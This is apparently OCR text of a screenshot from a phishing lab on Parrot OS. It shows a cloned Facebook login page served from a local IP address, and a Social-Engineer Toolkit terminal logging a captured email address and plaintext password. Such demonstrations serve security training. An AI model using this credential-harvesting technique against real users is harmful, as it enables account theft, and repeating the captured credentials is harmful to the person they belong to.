 Parrot Os [Executando] - Oracle VM VirtualBox
Mon Jul 10, 18:52
https://www.facebook.com/login.php
Pesquisa...
Entrar no Facebook
Para usar a experiência mais recente do Facebook, mude para um navegador
facebook
Entrar no Facebook
Senha
Entrar
Esqueceu a conta?
ou
Criar nova conta
Quer armazenar sua senha do 192.168.0.72?
Saiba mais
Sim
Não para este site
RE
setoolkit - Parrot Terminal
File Edit View Search Terminal Help
192.168.0.27 - - [10/Jul/2023 18:50:53] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__dyn=7xe6E
5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG78b87C0yE7i0n24o5-0me2218w5uw5Uwdq0
Ho2ew4Kw5rwSyE1582ZwrU19E36w&__hs=19548.BP%3ADEFAULT.2.0..0.0&__hsi=7254263398205095296&
__req=g&__rev=1007811996&__s=tuf7jb%3Ab4q09p%3Am91jyr&__spin_b=trunk&__spin_r=1007811996
&__spin_t=1689014816&__user=0&dpr=1&jazoest=21075&lsd=AVrPohVgnio HTTP/1.1" 302 -
192.168.0.27 - - [10/Jul/2023 18:51:13] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21075
PARAM: lsd=AVrPohVgnio
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=114656_M-nt
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=rafaellira@rafaellira.com
POSSIBLE PASSWORD FIELD FOUND: pass=rafaellira
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.27 - - [10/Jul/2023 18:52:12] "POST /device-based/regular/login/?login_attempt
=1&lwv=100 HTTP/1.1" 302 -
Menu
setoolkit - Parrot Termi...
[Entrar no Facebook — ...
27
64
POR
PTB2
15:52
10/07/2023
3